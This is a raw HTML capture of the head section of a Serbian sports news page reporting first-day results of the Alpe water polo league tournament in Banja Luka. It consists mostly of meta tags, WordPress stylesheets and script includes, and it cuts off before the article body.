

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/
body_size: 27090
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2023/10/alpeliga_zastave.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2023/10/alpeliga_zastave.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="Овог викенда стартовала је Алпе лига у ватерполу, која се игра по турнирском систему. Први од пет турнира лигашког дијела такмичења игра се на бањалучком Градском олимпијском базену, а првог дана турнира постигнути су сљедећи резултати: Графист (Копер) – Опатија 11:18, Триглав (Крањ) – Палануото Трст 15:8, Љубљана Слован – Љубљана Слован 2 20:7, Калцит [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/"><meta name="twitter:title" content="Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;"><meta name="twitter:description" content="Овог викенда стартовала је Алпе лига у ватерполу, која се игра по турнирском систему. Први од пет турнира лигашког дијела такмичења игра се на бањалучком Градском олимпијском базену, а првог дана турнира постигнути су сљедећи резултати: Графист (Копер) – Опатија 11:18, Триглав (Крањ) – Палануото Трст 15:8, Љубљана Слован – Љубљана Слован 2 20:7, Калцит [&hellip;]"><title>Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара на Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;" href="https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/posts/31021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=31021' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Frezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" 